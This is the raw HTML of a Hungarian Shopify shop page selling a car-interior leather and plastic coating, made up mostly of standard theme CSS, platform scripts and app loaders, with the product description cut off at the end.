

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://getvente.com/products/cila-2
body_size: 52421
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://getvente.com/products/cila-2">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//getvente.com/cdn/shop/files/icon_75d1b85a-2e17-4675-94ec-bb8c47b6bf47.png?crop=center&height=32&v=1711446570&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌
 &ndash; getvente</title>

    
      <meta name="description" content="Az autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét. A fényes új autó belseje lenyűgözni fog másokat! Bevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel. Fő jellemzők ▸ Azonnali felújítás Könnyen használható, gyors hatású, ">
    

    

<meta property="og:site_name" content="getvente">
<meta property="og:url" content="https://getvente.com/products/cila-2">
<meta property="og:title" content="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌">
<meta property="og:type" content="product">
<meta property="og:description" content="Az autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét. A fényes új autó belseje lenyűgözni fog másokat! Bevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel. Fő jellemzők ▸ Azonnali felújítás Könnyen használható, gyors hatású, "><meta property="og:image" content="http://getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709">
  <meta property="og:image:secure_url" content="https://getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="6.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌">
<meta name="twitter:description" content="Az autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét. A fényes új autó belseje lenyűgözni fog másokat! Bevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel. Fő jellemzők ▸ Azonnali felújítás Könnyen használható, gyors hatású, ">


    <script src="//getvente.com/cdn/shop/t/16/assets/global.js?v=55012387985970073961767174171" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65141539034/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://getvente.com/products/cila-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba76cfc3abafc82c426c11c2de687199","betas":["rich-media-storefront-analytics"],"domain":"getvente.com","predictiveSearch":true,"shopId":65141539034,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "getvente.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"2025-12-31 握力器","id":157202546906,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "getvente.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//getvente.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DvSxYQHe.hu.esm.js"></script>
<script defer="defer" async type="module" src="//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHCaFFTi.esm.js"></script>
<script type="module">
  await import("//getvente.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DvSxYQHe.hu.esm.js");
await import("//getvente.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHCaFFTi.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=getvente.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=getvente.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=getvente.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65141539034,"offset":28800,"reqid":"6be94d65-44c3-43cf-9906-f7aac17dcf5b-1768613517","pageurl":"getvente.com\/products\/cila-2","u":"a89f735de0de","p":"product","rtyp":"product","rid":8184097013978};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//getvente.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://getvente.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//getvente.com/cdn/shop/t/16/compiled_assets/scripts.js?v=1110"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//getvente.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//getvente.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//getvente.com/cdn/shop/t/16/assets/base.css?v=92022278253385430051767174171" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>

  
.recommection-swiper .swiper-wrapper{
  flex-wrap: nowrap;
  gap: 0;
}
  .swiper-wrapper {
    flex-wrap: nowrap !important;
  }
  .swiper-button-next, .swiper-button-prev {
    display: block !important;
  }
scroll-featured-collection .swiper_button, .recommection-swiper .recommendation-prev, .recommection-swiper .recommendation-next {
  display: block !important;
    width: 40px;
    height: 40px;
    background: #fff;
    color: #191919;
    border-radius: 22px;
    text-align: center;
    top: 33% !important;
}
  .recommection-swiper .recommendation-next:after {
    font-size: 23px !important;
    line-height: 40px !important;
    width: 40px !important;
    height: 40px !important;
    text-align: center !important;
  }
  scroll-featured-collection .swiper_button:after, .recommection-swiper .recommendation-prev:after, .recommection-swiper .recommendation-next:after {
    font-size: 23px !important;
    line-height: 40px !important;
    width: 40px !important;
    height: 40px !important;
    text-align: center !important;
  }
 .card__inner {
    margin-bottom: 0px !important;
}
.quick-add{
    width: 40px;
    height: 40px;
    position: absolute!important;
    right: 10px;
    border-radius: 8px;
    border: 1px solid #000;
    overflow: hidden;
    transform: translateY(-57px);
}
.quick-add button img {
  position: absolute;
    width: 40px;
    height: 40px;
    margin: 0;
    bottom: 0;
    right: 0;
    top: -1px;
  left: 0;
}

@media screen and (max-width: 749px) {

  .quick-add .quick-add__submit{
    text-align: center;
    padding-left: 17px;
    font-size: 12px;
    margin-top: 0;
    margin-bottom: 0;
    letter-spacing: 0;
    height: 40px;
  }
  .product-recommendations ul.grid.product-grid{
    overflow: unset !important;
  }
  
  .card__inner {
      margin-bottom: 0px !important;
  }
  .quick-add{
    width: 40px;
    height: 40px;
    position: absolute!important;
    right: 8px;
    transform: translateY(-47px);
}

}

</style>
    <link href="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=32580301902861200971767176189" rel="stylesheet" type="text/css" media="all" />
<script src="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=28194778530873860331767176183"></script><link rel="preload" as="font" href="//getvente.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//getvente.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-predictive-search.css?v=165644661289088488651767174171" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//getvente.com/cdn/shop/t/16/assets/jquery-1.12.0.min.js?v=180303338299147220221767174171"></script>
    <!-- swiper start -->
    <link href="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=32580301902861200971767176189" rel="stylesheet" type="text/css" media="all" />
    <script src="//getvente.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=28194778530873860331767176183"></script>
    <!-- swiper end -->

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('getvente.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8184097013978,"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","handle":"cila-2","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp 